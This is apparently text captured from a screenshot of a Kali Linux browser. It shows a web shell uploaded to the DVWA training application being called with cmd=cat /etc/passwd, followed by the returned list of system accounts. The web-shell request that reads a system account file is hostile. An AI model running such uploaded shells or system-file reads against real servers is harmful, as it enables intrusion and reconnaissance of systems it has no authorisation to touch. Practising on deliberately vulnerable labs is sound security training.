 192.168.1.182/DVWA/hackable/uploads/shell_exec.php?cmd=cat+/etc/passwd
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
network:x:998:998:systemd Network Management:/:/usr/sbin/nologin dhcpcd:x:100:65534:DHCP Client Daemon:/usr/lib/dhcpcd:/bin/false systemd-timesync:x:992:992:systemd Time Synchronization:/:/usr/sbin/nologin messagebus:x:991:991:System Message Bus:/nonexistent:/usr/sbin/
nologin tss:x:101:104:TPM software stack:/var/lib/tpm:/bin/false strongswan:x:102:65534::/var/lib/strongswan:/usr/sbin/nologin tcpdump:x:103:105::/nonexistent:/usr/sbin/nologin sshd:x:990:65534:sshd user:/run/sshd:/usr/sbin/nologin _rpc:x:104:65534::/run/rpcbind:/usr/sbin/nologin
dnsmasq:x:999:65534:dnsmasq:/var/lib/misc:/usr/sbin/nologin avahi:x:105:108:Avahi mDNS daemon:/run/avahi-daemon:/usr/sbin/nologin nm-openvpn:x:106:109:NetworkManager OpenVPN:/var/lib/openvpn/chroot:/usr/sbin/nologin speech-dispatcher:x:107:29:Speech Dispatcher:/run/
speech-dispatcher:/bin/false usbmux:x:108:46:usbmux daemon:/var/lib/usbmux:/usr/sbin/nologin nm-openconnect:x:109:110:NetworkManager OpenConnect plugin:/var/lib/NetworkManager:/usr/sbin/nologin pulse:x:110:111:PulseAudio daemon:/run/pulse:/usr/sbin/nologin
lightdm:x:111:114:Light Display Manager:/var/lib/lightdm:/bin/false statd:x:112:65534::/var/lib/nfs:/usr/sbin/nologin saned:x:113:115::/var/lib/saned:/usr/sbin/nologin polkitd:x:989:989:User for polkitd:/:/usr/sbin/nologin rtkit:x:114:116:RealtimeKit:/proc:/usr/sbin/nologin
colord:x:115:117:colord colour management daemon:/var/lib/colord:/usr/sbin/nologin mysql:x:116:119:MariaDB Server:/nonexistent:/bin/false stunnel4:x:988:988:stunnel service system account:/var/run/stunnel4:/usr/sbin/nologin geoclue:x:117:120::/var/lib/geoclue:/usr/sbin/nologin
Debian-snmp:x:118:121::/var/lib/snmp:/bin/false sslh:x:119:122::/nonexistent:/usr/sbin/nologin cups-pk-helper:x:120:125:user for cups-pk-helper service:/nonexistent:/usr/sbin/nologin redsocks:x:121:126::/var/run/redsocks:/usr/sbin/nologin _gophish:x:122:128::/var/lib/gophish:/usr/sbin/
nologin iodine:x:123:65534::/run/iodine:/usr/sbin/nologin miredo:x:124:65534::/var/run/miredo:/usr/sbin/nologin redis:x:125:129::/var/lib/redis:/usr/sbin/nologin postgres:x:126:130:PostgreSQL administrator:/var/lib/postgresql:/bin/bash mosquitto:x:127:131::/var/lib/mosquitto:/usr/sbin/
nologin inetsim:x:128:132::/var/lib/inetsim:/usr/sbin/nologin _gvm:x:129:134::/var/lib/openvas:/usr/sbin/nologin kali:x:1000:1000::/home/kali:/usr/bin/zsh testuser:x:1001:1001:kali,1,1,1,1:/home/testuser:/bin/bash